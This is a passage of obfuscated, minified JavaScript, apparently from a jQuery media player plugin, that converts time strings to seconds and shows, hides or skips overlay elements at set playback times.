_0x478260(0x1922)]=_0x3a3b27[_0x478260(0x491)][_0x478260(0x1922)][_0x478260(0x9d8)](_0x11e773[_0x478260(0x10da)](_0x3a3b27[_0x478260(0x491)][_0x478260(0x1922)][_0x478260(0x11b9)],-0x1fe1*0x1+-0x358+0x12*0x1f5));continue;case'6':_0x3a3b27[_0x478260(0x1834)+_0x478260(0x28c)]=_0x11e773[_0x478260(0xbed)](_0x11e773[_0x478260(0x468)](_0x3a3b27[_0x478260(0x1922)],_0x3a3b27[_0x478260(0x491)][_0x478260(0xbf0)]),_0x3a3b27[_0x478260(0x145b)][_0x478260(0x615)]());continue;case'7':_0x3a3b27[_0x478260(0x344)+_0x478260(0x1257)+_0x478260(0x151d)][_0x478260(0xd49)](_0x11e773[_0x478260(0xd4e)],_0x3a3b27[_0x478260(0x344)+_0x478260(0x1257)+_0x478260(0xa45)]);continue;}break;}},_0x3a3b27));continue;case'11':_0x3a3b27[_0x48ad6a(0x1639)][_0x48ad6a(0x1765)](this[_0x48ad6a(0x1886)+_0x48ad6a(0xb4b)](this[_0x48ad6a(0x491)][_0x48ad6a(0x154a)]()));continue;}break;}},this)),this[_0x52bba3(0x5e1)+'te'](_0x45d000[_0x52bba3(0xe0d)](function(){var _0x25af1b=_0x52bba3,_0x5c83e2=_0x4f2ab9[_0x25af1b(0x2bf)][_0x25af1b(0xd7f)]('|'),_0x1ee6a6=-0x1cb3+-0x1065+0x2d18;while(!![]){switch(_0x5c83e2[_0x1ee6a6++]){case'0':if(_0x4f2ab9[_0x25af1b(0x327)](_0x3a3b27[_0x25af1b(0xb66)][_0x25af1b(0xff6)+'ay'][_0x3a3b27[_0x25af1b(0xb66)][_0x25af1b(0x8ea)]][_0x25af1b(0x1601)+'w'],_0x4f2ab9[_0x25af1b(0x333)]))_0x3a3b27[_0x25af1b(0xe66)+'p']();continue;case'1':if(_0x3a3b27[_0x25af1b(0x120b)][_0x25af1b(0x16a9)]&&_0x4f2ab9[_0x25af1b(0xaf0)](_0x3a3b27[_0x25af1b(0x120b)][_0x25af1b(0x16a9)],'')){if(!_0x45d000[_0x25af1b(0x8a0)+_0x25af1b(0xee4)](_0x3a3b27[_0x25af1b(0x1882)][_0x25af1b(0xf32)+_0x25af1b(0x11a4)])){if(_0x4f2ab9[_0x25af1b(0x327)](_0x3a3b27[_0x25af1b(0x15bd)+_0x25af1b(0x982)],Object[_0x25af1b(0x5b5)](_0x3a3b27[_0x25af1b(0x1882)][_0x25af1b(0xf32)+_0x25af1b(0x11a4)])[_0x25af1b(0x11b9)]))return;_0x4f2ab9[_0x25af1b(0x159a)](_0x3a3b27[_0x25af1b(0x1882)][_0x25af1b(0xf32)+_0x25af1b(0x11a4)][_0x3a3b27[_0x25af1b(0x15bd)+_0x25af1b(0x982)]][_0x4f2ab9[_0x25af1b(0x276)]][_0x25af1b(0x692)](':'),-(-0x6a*-0x34+0x10*0x1df+0x19*-0x20f))&&(_0x4f2ab9[_0x25af1b(0x17a8)](_0x4f2ab9[_0x25af1b(0x11a2)](parseInt,_0x3a3b27[_0x25af1b(0x491)][_0x25af1b(0x3ca)+_0x25af1b(0x54e)]()),_0x3a3b27[_0x25af1b(0x1882)][_0x25af1b(0x3bf)+_0x25af1b(0x16e6)+_0x25af1b(0x602)](_0x3a3b27[_0x25af1b(0x1882)][_0x25af1b(0xf32)+_0x25af1b(0x11a4)][_0x3a3b27[_0x25af1b(0x15bd)+_0x25af1b(0x982)]][_0x4f2ab9[_0x25af1b(0x276)]]))&&(_0x4f2ab9[_0x25af1b(0x6cf)](setTimeout,function(){var _0x2a1a39=_0x25af1b;_0x3a3b27[_0x2a1a39(0xd36)]=!![],_0x3a3b27[_0x2a1a39(0x1547)+'p']();},_0x4f2ab9[_0x25af1b(0x6af)](0x3af*-0x5+-0x20b1*-0x1+-0xa5e,_0x3a3b27[_0x25af1b(0x1882)][_0x25af1b(0x3bf)+_0x25af1b(0x16e6)+_0x25af1b(0x602)](_0x3a3b27[_0x25af1b(0x1882)][_0x25af1b(0xf32)+_0x25af1b(0x11a4)][_0x3a3b27[_0x25af1b(0x15bd)+_0x25af1b(0x982)]][_0x4f2ab9[_0x25af1b(0x14ae)]]))),_0x3a3b27[_0x25af1b(0x11e9)](_0x4f2ab9[_0x25af1b(0xfc6)])));if(_0x4f2ab9[_0x25af1b(0x1135)](_0x3a3b27[_0x25af1b(0x1882)][_0x25af1b(0xf32)+_0x25af1b(0x11a4)][_0x3a3b27[_0x25af1b(0x15bd)+_0x25af1b(0x982)]][_0x4f2ab9[_0x25af1b(0x276)]][_0x25af1b(0x692)]('%'),-(0x109c+-0x5a7*0x5+0xba8))){var _0x53f1b0=_0x4f2ab9[_0x25af1b(0x11a2)](parseInt,_0x4f2ab9[_0x25af1b(0x1180)](_0x4f2ab9[_0x25af1b(0x238)](_0x3a3b27[_0x25af1b(0x145b)+_0x25af1b(0x10cd)][_0x25af1b(0x615)](),_0x3a3b27[_0x25af1b(0x145b)][_0x25af1b(0x615)]()),-0x983+0xd8d+-0x3a6));_0x4f2ab9[_0x25af1b(0x17a8)](_0x53f1b0,_0x4f2ab9[_0x25af1b(0x73d)](parseInt,_0x3a3b27[_0x25af1b(0x1882)][_0x25af1b(0xf32)+_0x25af1b(0x11a4)][_0x3a3b27[_0x25af1b(0x15bd)+_0x25af1b(0x982)]][_0x4f2ab9[_0x25af1b(0x276)]]))&&(_0x4f2ab9[_0x25af1b(0x6cf)](setTimeout,function(){var _0x1809df=_0x25af1b;_0x3a3b27[_0x1809df(0xd36)]=!![],_0x3a3b27[_0x1809df(0x1547)+'p']();},_0x4f2ab9[_0x25af1b(0x6c9)](0x2474+0x2*0x737+-0x2efa,_0x3a3b27[_0x25af1b(0x1882)][_0x25af1b(0x3bf)+_0x25af1b(0x16e6)+_0x25af1b(0x602)](_0x3a3b27[_0x25af1b(0x1882)][_0x25af1b(0xf32)+_0x25af1b(0x11a4)][_0x3a3b27[_0x25af1b(0x15bd)+_0x25af1b(0x982)]][_0x4f2ab9[_0x25af1b(0x14ae)]]))),_0x3a3b27[_0x25af1b(0x11e9)](_0x4f2ab9[_0x25af1b(0xfc6)]));}}}continue;case'2':if(_0x3a3b27[_0x25af1b(0x120b)][_0x25af1b(0x16a9)]&&_0x4f2ab9[_0x25af1b(0xeec)](_0x3a3b27[_0x25af1b(0x120b)][_0x25af1b(0x16a9)],'')){if(!_0x45d000[_0x25af1b(0x8a0)+_0x25af1b(0xee4)](_0x3a3b27[_0x25af1b(0x1882)][_0x25af1b(0xc99)+_0x25af1b(0x15b2)])){if(_0x4f2ab9[_0x25af1b(0xd16)](_0x3a3b27[_0x25af1b(0xfbd)+_0x25af1b(0x149f)],Object[_0x25af1b(0x5b5)](_0x3a3b27[_0x25af1b(0x1882)][_0x25af1b(0xc99)+_0x25af1b(0x15b2)])[_0x25af1b(0x11b9)]))return;if(_0x4f2ab9[_0x25af1b(0x1842)](_0x3a3b27[_0x25af1b(0x1882)][_0x25af1b(0xc99)+_0x25af1b(0x15b2)][_0x3a3b27[_0x25af1b(0xfbd)+_0x25af1b(0x149f)]][_0x4f2ab9[_0x25af1b(0x276)]][_0x25af1b(0x692)](':'),-(-0xb42*-0x3+-0x30f+-0x1eb6))){if(_0x4f2ab9[_0x25af1b(0x7a5)](_0x4f2ab9[_0x25af1b(0x73d)](parseInt,_0x3a3b27[_0x25af1b(0x491)][_0x25af1b(0x3ca)+_0x25af1b(0x54e)]()),_0x3a3b27[_0x25af1b(0x1882)][_0x25af1b(0x3bf)+_0x25af1b(0x16e6)+_0x25af1b(0x602)](_0x3a3b27[_0x25af1b(0x1882)][_0x25af1b(0xc99)+_0x25af1b(0x15b2)][_0x3a3b27[_0x25af1b(0xfbd)+_0x25af1b(0x149f)]][_0x4f2ab9[_0x25af1b(0x276)]]))){_0x3a3b27[_0x25af1b(0x98e)]();if(!_0x3a3b27[_0x25af1b(0x60a)+_0x25af1b(0x585)])_0x3a3b27[_0x25af1b(0x11e9)](_0x4f2ab9[_0x25af1b(0x496)]);_0x3a3b27[_0x25af1b(0x60a)+_0x25af1b(0x585)]=!![];}else _0x3a3b27[_0x25af1b(0x60a)+_0x25af1b(0x585)]=![];}else{if(_0x4f2ab9[_0x25af1b(0x429)](_0x3a3b27[_0x25af1b(0x1882)][_0x25af1b(0xc99)+_0x25af1b(0x15b2)][_0x3a3b27[_0x25af1b(0xfbd)+_0x25af1b(0x149f)]][_0x4f2ab9[_0x25af1b(0x276)]][_0x25af1b(0x692)]('%'),-(0x96f+-0x20ed+0x4b3*0x5))){var _0x53f1b0=_0x4f2ab9[_0x25af1b(0x11a2)](parseInt,_0x4f2ab9[_0x25af1b(0x155d)](_0x4f2ab9[_0x25af1b(0xad1)](_0x3a3b27[_0x25af1b(0x145b)+_0x25af1b(0x10cd)][_0x25af1b(0x615)](),_0x3a3b27[_0x25af1b(0x145b)][_0x25af1b(0x615)]()),-0x22*0xb0+-0xf*0x1a6+-0x183f*-0x2));if(_0x4f2ab9[_0x25af1b(0x442)](_0x53f1b0,_0x4f2ab9[_0x25af1b(0x649)](parseInt,_0x3a3b27[_0x25af1b(0x1882)][_0x25af1b(0xc99)+_0x25af1b(0x15b2)][_0x3a3b27[_0x25af1b(0xfbd)+_0x25af1b(0x149f)]][_0x4f2ab9[_0x25af1b(0x276)]]))){_0x3a3b27[_0x25af1b(0x98e)]();if(!_0x3a3b27[_0x25af1b(0x60a)+_0x25af1b(0x585)])_0x3a3b27[_0x25af1b(0x11e9)](_0x4f2ab9[_0x25af1b(0x496)]);_0x3a3b27[_0x25af1b(0x60a)+_0x25af1b(0x585)]=!![];}else _0x3a3b27[_0x25af1b(0x60a)+_0x25af1b(0x585)]=![];}}}}continue;case'3':if(_0x3a3b27['pw']){if(_0x4f2ab9[_0x25af1b(0x82b)](_0x3a3b27[_0x25af1b(0x120b)][_0x25af1b(0xaa1)][-0x25b9+-0x63*-0x1+0x12*0x213][_0x25af1b(0x1013)],_0x4f2ab9[_0x25af1b(0x2ad)])&&_0x4f2ab9[_0x25af1b(0x281)](_0x3a3b27[_0x25af1b(0x120b)][_0x25af1b(0xaa1)][0x2fe*0x1+-0x1e54+0x1b56*0x1][_0x25af1b(0x1013)],_0x4f2ab9[_0x25af1b(0xeb3)])&&_0x4f2ab9[_0x25af1b(0x953)](_0x3a3b27[_0x25af1b(0x120b)][_0x25af1b(0xaa1)][-0x1ae+-0x8*-0x269+-0x119a][_0x25af1b(0x1013)],_0x4f2ab9[_0x25af1b(0xf25)])&&_0x4f2ab9[_0x25af1b(0x627)](_0x3a3b27[_0x25af1b(0x120b)][_0x25af1b(0xaa1)][-0x9c3+0x25*0x10b+-0x5c4*0x5][_0x25af1b(0x1013)],_0x4f2ab9[_0x25af1b(0x350)])&&_0x4f2ab9[_0x25af1b(0xaf0)](_0x3a3b27[_0x25af1b(0x120b)][_0x25af1b(0xaa1)][-0x7ea+-0x49e+0xc88][_0x25af1b(0x1013)],_0x4f2ab9[_0x25af1b(0x3a7)])&&_0x4f2ab9[_0x25af1b(0x627)](_0x3a3b27[_0x25af1b(0x120b)][_0x25af1b(0xaa1)][0x10ce+0x2e1+-0x13af][_0x25af1b(0x1013)],_0x4f2ab9[_0x25af1b(0x7c5)])&&_0x4f2ab9[_0x25af1b(0x159a)](_0x3a3b27[_0x25af1b(0x120b)][_0x25af1b(0x72e)+_0x25af1b(0x15e1)],_0x4f2ab9[_0x25af1b(0x75a)])&&_0x4f2ab9[_0x25af1b(0xaf0)](_0x3a3b27[_0x25af1b(0x120b)][_0x25af1b(0xaa1)][-0x2157+0x3*0x16+0x2115][_0x25af1b(0x1013)],_0x4f2ab9[_0x25af1b(0xa44)])&&_0x4f2ab9[_0x25af1b(0x281)](_0x3a3b27[_0x25af1b(0x120b)][_0x25af1b(0xaa1)][-0x1cfd*0x1+0xf*-0x297+0x43d6][_0x25af1b(0x1013)],_0x4f2ab9[_0x25af1b(0x10c8)])&&_0x4f2ab9[_0x25af1b(0x627)](_0x3a3b27[_0x25af1b(0x120b)][_0x25af1b(0xaa1)][0x13*-0x2b+-0x6*0x23+0x403][_0x25af1b(0x1013)],_0x4f2ab9[_0x25af1b(0x9c8)])&&_0x4f2ab9[_0x25af1b(0x2b6)](_0x3a3b27[_0x25af1b(0x120b)][_0x25af1b(0xaa1)][0x4a9*-0x1+0x1*-0xe81+0xb*0x1be][_0x25af1b(0x1013)],_0x4f2ab9[_0x25af1b(0x13d9)])&&_0x4f2ab9[_0x25af1b(0xfe6)](_0x3a3b27[_0x25af1b(0x120b)][_0x25af1b(0xaa1)][-0x69d*0x3+0x1*-0xaa1+0x1e78][_0x25af1b(0x1013)],_0x4f2ab9[_0x25af1b(0x18ce)])&&_0x4f2ab9[_0x25af1b(0x281)](_0x3a3b27[_0x25af1b(0x120b)][_0x25af1b(0xaa1)][0x2c*-0x9d+-0x820+0x231c][_0x25af1b(0x1013)],_0x4f2ab9[_0x25af1b(0x8af)])&&_0x4f2ab9[_0x25af1b(0x1843)](_0x3a3b27[_0x25af1b(0x120b)][_0x25af1b(0xaa1)][-0xb69+-0xd66+-0x18cf*-0x1][_0x25af1b(0x1013)],_0x4f2ab9[_0x25af1b(0xb6c)])&&_0x4f2ab9[_0x25af1b(0x1467)](_0x3a3b27[_0x25af1b(0x120b)][_0x25af1b(0xaa1)][-0x10c7+-0x1a82+0x2b49*0x1][_0x25af1b(0x1013)],_0x4f2ab9[_0x25af1b(0x15db)])&&_0x4f2ab9[_0x25af1b(0x6e0)](_0x3a3b27[_0x25af1b(0x120b)][_0x25af1b(0xaa1)][0xb*0xde+-0x26d4+-0x1*-0x1d4a][_0x25af1b(0x1013)],_0x4f2ab9[_0x25af1b(0xc9e)])){var _0x1ee8ce=_0x4f2ab9[_0x25af1b(0x135a)][_0x25af1b(0xd7f)]('|'),_0x93f9b6=-0xa7*-0x35+-0x4a8+-0x1deb;while(!![]){switch(_0x1ee8ce[_0x93f9b6++]){case'0':this[_0x25af1b(0x11ec)][_0x25af1b(0xd49)]({'width':0x0,'height':0x0});continue;case'1':_0x4f2ab9[_0x25af1b(0x134d)](_0x45d000,this[_0x25af1b(0x11ec)])[_0x25af1b(0xdf2)](_0x4f2ab9[_0x25af1b(0xe57)])[_0x25af1b(0x1006)]();continue;case'2':this[_0x25af1b(0x635)][_0x25af1b(0x1006)]();continue;case'3':this[_0x25af1b(0x1893)][_0x25af1b(0xd49)]({'width':0x0,'height':0x0});continue;case'4':this[_0x25af1b(0x21f)+_0x25af1b(0x364)][_0x25af1b(0x1006)]();continue;}break;}}}continue;case'4':this[_0x25af1b(0x12d4)+_0x25af1b(0x28c)]=_0x4f2ab9[_0x25af1b(0x6c9)](_0x4f2ab9[_0x25af1b(0xad1)](this[_0x25af1b(0x491)][_0x25af1b(0x1738)+'e'],this[_0x25af1b(0x491)][_0x25af1b(0xbf0)]),this[_0x25af1b(0x145b)][_0x25af1b(0x615)]());continue;case'5':if(_0x4f2ab9[_0x25af1b(0x327)](_0x3a3b27[_0x25af1b(0x1886)+_0x25af1b(0xb4b)](_0x3a3b27[_0x25af1b(0x491)][_0x25af1b(0x3ca)+_0x25af1b(0x54e)]()),_0x3a3b27[_0x25af1b(0xb66)][_0x25af1b(0xff6)+'ay'][_0x3a3b27[_0x25af1b(0xb66)][_0x25af1b(0x8ea)]][_0x25af1b(0x9cd)+_0x25af1b(0x83b)+'e'])){if(_0x3a3b27[_0x25af1b(0x1669)+_0x25af1b(0x10ce)])return;_0x3a3b27[_0x25af1b(0x1669)+_0x25af1b(0x10ce)]=!![],_0x4f2ab9[_0x25af1b(0x10f0)](_0x3a3b27[_0x25af1b(0xb66)][_0x25af1b(0xff6)+'ay'][_0x3a3b27[_0x25af1b(0xb66)][_0x25af1b(0x8ea)]][_0x25af1b(0x36c)],_0x4f2ab9[_0x25af1b(0x333)])&&(_0x3a3b27[_0x25af1b(0x6a6)][_0x25af1b(0x7b9)+'e']&&_0x3a3b27[_0x25af1b(0x6a6)][_0x25af1b(0x7b9)+'e'](_0x4f2ab9[_0x25af1b(0x1824)])[_0x25af1b(0x6d1)](/no/,'')&&(_0x3a3b27[_0x25af1b(0x1816)]=!![],_0x3a3b27[_0x25af1b(0x306)+'AD']=_0x3a3b27[_0x25af1b(0xb66)][_0x25af1b(0xff6)+'ay'][_0x3a3b27[_0x25af1b(0xb66)][_0x25af1b(0x8ea)]][_0x25af1b(0x1866)+'4']),_0x3a3b27[_0x25af1b(0x98e)](),_0x3a3b27[_0x25af1b(0x254)](_0x3a3b27[_0x25af1b(0x306)+'AD'],_0x4f2ab9[_0x25af1b(0xb2e)]),_0x3a3b27[_0x25af1b(0x15d0)]());}continue;case'6':this[_0x25af1b(0x344)+_0x25af1b(0x16d5)][_0x25af1b(0xd49)](_0x4f2ab9[_0x25af1b(0xfba)],this[_0x25af1b(0x344)+_0x25af1b(0x130f)+'h']);continue;case'7':this[_0x25af1b(0x1775)+_0x25af1b(0x14ee)]=_0x4f2ab9[_0x25af1b(0x155d)](_0x4f2ab9[_0x25af1b(0x1085)](this[_0x25af1b(0x491)][_0x25af1b(0x1738)+'e'],this[_0x25af1b(0x491)][_0x25af1b(0xbf0)]),this[_0x25af1b(0x1775)+_0x25af1b(0x1708)][_0x25af1b(0x615)]());continue;case'8':if(_0x4f2ab9[_0x25af1b(0x442)](_0x3a3b27[_0x25af1b(0x1886)+_0x25af1b(0xb4b)](_0x3a3b27[_0x25af1b(0x491)][_0x25af1b(0x3ca)+_0x25af1b(0x54e)]()),_0x3a3b27[_0x25af1b(0x1886)+_0x25af1b(0xb4b)](_0x3a3b27[_0x25af1b(0x491)][_0x25af1b(0x154a)]()))&&_0x4f2ab9[_0x25af1b(0x10a4)](_0x3a3b27[_0x25af1b(0x491)][_0x25af1b(0x154a)](),-0x23*0xe+0x1*-0x8e+-0x8*-0x4f)){if(_0x3a3b27[_0x25af1b(0xfce)+_0x25af1b(0x18c3)])return;_0x3a3b27[_0x25af1b(0xfce)+_0x25af1b(0x18c3)]=!![],_0x3a3b27[_0x25af1b(0x120b)][_0x25af1b(0x16a9)]&&_0x4f2ab9[_0x25af1b(0x16cf)](_0x3a3b27[_0x25af1b(0x120b)][_0x25af1b(0x16a9)],'')&&(!_0x45d000[_0x25af1b(0x8a0)+_0x25af1b(0xee4)](_0x3a3b27[_0x25af1b(0x1882)][_0x25af1b(0x106f)+_0x25af1b(0x59d)])&&(_0x3a3b27[_0x25af1b(0x98e)](),_0x3a3b27[_0x25af1b(0x11e9)](_0x4f2ab9[_0x25af1b(0x906)]),_0x3a3b27[_0x25af1b(0x5a9)+_0x25af1b(0x228)]=!![])),_0x4f2ab9[_0x25af1b(0xfb1)](_0x3a3b27[_0x25af1b(0xb66)][_0x25af1b(0xff6)+'ay'][_0x3a3b27[_0x25af1b(0xb66)][_0x25af1b(0x8ea)]][_0x25af1b(0x3eb)],_0x4f2ab9[_0x25af1b(0x333)])&&(_0x3a3b27[_0x25af1b(0x6a6)][_0x25af1b(0x7b9)+'e']&&_0x3a3b27[_0x25af1b(0x6a6)][_0x25af1b(0x7b9)+'e'](_0x4f2ab9[_0x25af1b(0x1824)])[_0x25af1b(0x6d1)](/no/,'')&&(_0x3a3b27[_0x25af1b(0x1816)]=!![],_0x3a3b27[_0x25af1b(0x306)+'AD']=_0x3a3b27[_0x25af1b(0xb66)][_0x25af1b(0xff6)+'ay'][_0x3a3b27[_0x25af1b(0xb66)][_0x25af1b(0x8ea)]][_0x25af1b(0x25b)+'p4']),_0x3a3b27[_0x25af1b(0x98e)](),_0x3a3b27[_0x25af1b(0x254)](_0x3a3b27[_0x25af1b(0x306)+'AD'],_0x4f2ab9[_0x25af1b(0x282)]),_0x3a3b27[_0x25af1b(0x15d0)]());}else _0x3a3b27[_0x25af1b(0x5a9)+_0x25af1b(0x228)]=![];continue;case'9':this[_0x25af1b(0x12ac)][_0x25af1b(0x22e)]()[_0x25af1b(0x2ba)]({'opacity':0x0},-0x6*0x425+-0x1*0x1b2e+-0x8*-0x6a7,function(){var _0x4580e0=_0x25af1b;_0x4f2ab9[_0x4580e0(0x11a2)](_0x45d000,this)[_0x4580e0(0x1006)]();});continue;case'10':this[_0x25af1b(0x145b)+_0x25af1b(0x10cd)][_0x25af1b(0xd49)](_0x4f2ab9[_0x25af1b(0xfba)],this[_0x25af1b(0x12d4)+_0x25af1b(0x28c)]);continue;case'11':this[_0x25af1b(0x344)+_0x25af1b(0x130f)+'h']=_0x4f2ab9[_0x25af1b(0xaa5)](_0x4f2ab9[_0x25af1b(0x10a2)](this[_0x25af1b(0x491)][_0x25af1b(0x1738)+'e'],this[_0x25af1b(0x491)][_0x25af1b(0xbf0)]),this[_0x25af1b(0x344)+_0x25af1b(0x5ee)+'k'][_0x25af1b(0x615)]());continue;case'12':this[_0x25af1b(0x1775)+'le'][_0x25af1b(0xd49)](_0x4f2ab9[_0x25af1b(0xfba)],this[_0x25af1b(0x1775)+_0x25af1b(0x14ee)]);continue;}break;}},this));},_0x2fde7c['fn'][_0x537601(0xe66)+'p']=function(){var _0x11c26b=_0x537601,_0x153cdc=this;(_0x3614c6[_0x11c26b(0xc63)](_0x153cdc[_0x11c26b(0xb66)][_0x11c26b(0xff6)+'ay'][_0x153cdc[_0x11c26b(0xb66)][_0x11c26b(0x8ea)]][_0x11c26b(0x5c4)],_0x3614c6[_0x11c26b(0x487)])||_0x3614c6[_0x11c26b(0x368)](_0x153cdc[_0x11c26b(0x120b)][_0x11c26b(0x5c4)],_0x3614c6[_0x11c26b(0x18ec)]))&&(_0x3614c6[_0x11c26b(0xeaf)](this[_0x11c26b(0x72e)+_0x11c26b(0x14c6)][_0x11c26b(0x3ca)+_0x11c26b(0x54e)](),this[_0x11c26b(0xc41)+_0x11c26b(0x1598)](_0x153cdc[_0x11c26b(0xb66)][_0x11c26b(0xff6)+'ay'][_0x153cdc[_0x11c26b(0xb66)][_0x11c26b(0x8ea)]][_0x11c26b(0xe06)+_0x11c26b(0x7b6)]))&&_0x3614c6[_0x11c26b(0x85b)](this[_0x11c26b(0x72e)+_0x11c26b(0x14c6)][_0x11c26b(0x3ca)+_0x11c26b(0x54e)](),this[_0x11c26b(0xc41)+_0x11c26b(0x1598)](_0x153cdc[_0x11c26b(0xb66)][_0x11c26b(0xff6)+'ay'][_0x153cdc[_0x11c26b(0xb66)][_0x11c26b(0x8ea)]][_0x11c26b(0x1037)+_0x11c26b(0x54e)]))&&(_0x153cdc[_0x11c26b(0x102f)](),_0x153cdc[_0x11c26b(0xd36)]=![],_0x153cdc[_0x11c26b(0x1547)+'p']()),(_0x3614c6[_0x11c26b(0xeaf)](this[_0x11c26b(0x72e)+_0x11c26b(0x14c6)][_0x11c26b(0x3ca)+_0x11c26b(0x54e)](),this[_0x11c26b(0xc41)+_0x11c26b(0x1598)](_0x153cdc[_0x11c26b(0xb66)][_0x11c26b(0xff6)+'ay'][_0x153cdc[_0x11c26b(0xb66)][_0x11c26b(0x8ea)]][_0x11c26b(0x1037)+_0x11c26b(0x54e)]))||_0x3614c6[_0x11c26b(0x288)](this[_0x11c26b(0x72e)+_0x11c26b(0x14c6)][_0x11c26b(0x3ca)+_0x11c26b(0x54e)](),this[_0x11c26b(0xc41)+_0x11c26b(0x1598)](_0x153cdc[_0x11c26b(0xb66)][_0x11c26b(0xff6)+'ay'][_0x153cdc[_0x11c26b(0xb66)][_0x11c26b(0x8ea)]][_0x11c26b(0xe06)+_0x11c26b(0x7b6)])))&&(_0x153cdc[_0x11c26b(0xb33)+'ED']=![],_0x153cdc[_0x11c26b(0xd36)]=!![],_0x153cdc[_0x11c26b(0x1547)+'p']())),(_0x3614c6[_0x11c26b(0x1440)](_0x153cdc[_0x11c26b(0xb66)][_0x11c26b(0xff6)+'ay'][_0x153cdc[_0x11c26b(0xb66)][_0x11c26b(0x8ea)]][_0x11c26b(0x5c4)],_0x3614c6[_0x11c26b(0x168c)])||_0x3614c6[_0x11c26b(0xe63)](_0x153cdc[_0x11c26b(0x120b)][_0x11c26b(0x5c4)],_0x3614c6[_0x11c26b(0x1941)]))&&(_0x3614c6[_0x11c26b(0x7c4)](this[_0x11c26b(0x491)][_0x11c26b(0x3ca)+_0x11c26b(0x54e)](),this[_0x11c26b(0xc41)+_0x11c26b(0x1598)](_0x153cdc[_0x11c26b(0xb66)][_0x11c26b(0xff6)+'ay'][_0x153cdc[_0x11c26b(0xb66)][_0x11c26b(0x8ea)]][_0x11c26b(0xe06)+_0x11c26b(0x7b6)]))&&_0x3614c6[_0x11c26b(0x12f5)](this[_0x11c26b(0x491)][_0x11c26b(0x3ca)+_0x11c26b(0x54e)](),this[_0x11c26b(0xc41)+_0x11c26b(0x1598)](_0x153cdc[_0x11c26b(0xb66)][_0x11c26b(0xff6)+'ay'][_0x153cdc[_0x11c26b(0xb66)][_0x11c26b(0x8ea)]][_0x11c26b(0x1037)+_0x11c26b(0x54e)]))&&(_0x153cdc[_0x11c26b(0x102f)](),_0x153cdc[_0x11c26b(0xd36)]=![],_0x153cdc[_0x11c26b(0x1547)+'p']()),(_0x3614c6[_0x11c26b(0xe10)](this[_0x11c26b(0x491)][_0x11c26b(0x3ca)+_0x11c26b(0x54e)](),this[_0x11c26b(0xc41)+_0x11c26b(0x1598)](_0x153cdc[_0x11c26b(0xb66)][_0x11c26b(0xff6)+'ay'][_0x153cdc[_0x11c26b(0xb66)][_0x11c26b(0x8ea)]][_0x11c26b(0x1037)+_0x11c26b(0x54e)]))||_0x3614c6[_0x11c26b(0xdb7)](this[_0x11c26b(0x491)][_0x11c26b(0x3ca)+_0x11c26b(0x54e)](),this[_0x11c26b(0xc41)+_0x11c26b(0x1598)](_0x153cdc[_0x11c26b(0xb66)][_0x11c26b(0xff6)+'ay'][_0x153cdc[_0x11c26b(0xb66)][_0x11c26b(0x8ea)]][_0x11c26b(0xe06)+_0x11c26b(0x7b6)])))&&(_0x153cdc[_0x11c26b(0xb33)+'ED']=![],_0x153cdc[_0x11c26b(0xd36)]=!![],_0x153cdc[_0x11c26b(0x1547)+'p']())),(_0x3614c6[_0x11c26b(0x7f4)](_0x153cdc[_0x11c26b(0xb66)][_0x11c26b(0xff6)+'ay'][_0x153cdc[_0x11c26b(0xb66)][_0x11c26b(0x8ea)]][_0x11c26b(0x5c4)],_0x3614c6[_0x11c26b(0x32d)])||_0x3614c6[_0x11c26b(0x16a1)](_0x153cdc[_0x11c26b(0x120b)][_0x11c26b(0x5c4)],_0x3614c6[_0x11c26b(0xbca)]))&&(_0x3614c6[_0x11c26b(0x7fe)](this[_0x11c26b(0xb66)][_0x11c26b(0xeb9)],this[_0x11c26b(0xc41)+_0x11c26b(0x1598)](_0x153cdc[_0x11c26b(0xb66)][_0x11c26b(0xff6)+'ay'][_0x153cdc[_0x11c26b(0xb66)][_0x11c26b(0x8ea)]][_0x11c26b(0xe06)+_0x11c26b(0x7b6)]))&&_0x3614c6[_0x11c26b(0x12ee)](this[_0x11c26b(0xb66)][_0x11c26b(0xeb9)],this[_0x11c26b(0xc41)+_0x11c26b(0x1598)](_0x153cdc[_0x11c26b(0xb66)][_0x11c26b(0xff6)+'ay'][_0x153cdc[_0x11c26b(0xb66)][_0x11c26b(0x8ea)]][_0x11c26b(0x1037)+_0x11c26b(0x54e)]))&&(_0x153cdc[_0x11c26b(0x102f)](),_0x153cdc[_0x11c26b(0xd36)]=![],_0x153cdc[_0x11c26b(0x1547)+'p']()),(_0x3614c6[_0x11c26b(0x18bf)](this[_0x11c26b(0xb66)][_0x11c26b(0xeb9)],this[_0x11c26b(0xc41)+_0x11c26b(0x1598)](_0x153cdc[_0x11c26b(0xb66)][_0x11c26b(0xff6)+'ay'][_0x153cdc[_0x11c26b(0xb66)][_0x11c26b(0x8ea)]][_0x11c26b(0x1037)+_0x11c26b(0x54e)]))||_0x3614c6[_0x11c26b(0x181d)](this[_0x11c26b(0xb66)][_0x11c26b(0xeb9)],this[_0x11c26b(0xc41)+_0x11c26b(0x1598)](_0x153cdc[_0x11c26b(0xb66)][_0x11c26b(0xff6)+'ay'][_0x153cdc[_0x11c26b(0xb66)][_0x11c26b(0x8ea)]][_0x11c26b(0xe06)+_0x11c26b(0x7b6)])))&&(_0x153cdc[_0x11c26b(0xb33)+'ED']=![],_0x153cdc[_0x11c26b(0xd36)]=!![],_0x153cdc[_0x11c26b(0x1547)+'p']()));},_0x2fde7c['fn'][_0x537601(0xc41)+_0x537601(0x1598)]=function(_0x42cba1){var _0x345af0=_0x537601,_0x551317=_0x42cba1[_0x345af0(0xd7f)](':'),_0x49e3e2=0xb*0x14+-0x157b+-0x149f*-0x1,_0xdfe2f7=0x1ca*-0x3+0x1ef4+-0x1995;while(_0x3614c6[_0x345af0(0x563)](_0x551317[_0x345af0(0x11b9)],-0x1537+-0x15d7*0x1+-0xe5a*-0x3)){_0x49e3e2+=_0x3614c6[_0x345af0(0x2cc)](_0xdfe2f7,_0x3614c6[_0x345af0(0xbe6)](parseInt,_0x551317[_0x345af0(0x57e)](),0x1145+-0x4*0x885+0x10d9)),_0xdfe2f7*=0x1*0x16c3+-0x1*-0x13a4+-0x86f*0x5;}return _0x49e3e2;},_0x2fde7c['fn'][_0x537601(0xb1c)+_0x537601(0xdb4)+_0x537601(0xfda)]=function(){var 